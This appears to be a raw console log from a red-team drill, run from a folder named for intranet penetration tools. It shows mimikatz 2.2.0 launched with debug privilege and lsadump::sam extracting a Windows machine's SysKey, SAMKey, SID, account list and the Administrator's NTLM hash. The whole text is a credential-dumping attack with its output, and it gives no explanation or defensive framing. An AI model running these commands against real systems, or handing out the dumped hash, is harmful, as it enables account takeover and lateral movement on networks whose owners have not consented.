 mimikatz 2.2.0 x64 (oe.eo)
F:\红军攻防演练工具\内网渗透\mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #17763 Apr 15 2019 01:18:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000020)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain : WIN-G3ALV93FDLC
SysKey : 1727e33f582d9432e313c893942c171c
Local SID : S-1-5-21-37503620-462879402-3397714388
SAMKey : d57f4a131736a2a9d6793c13cb4c833e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 1699741e90e0be37532c22fe84baefe8
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount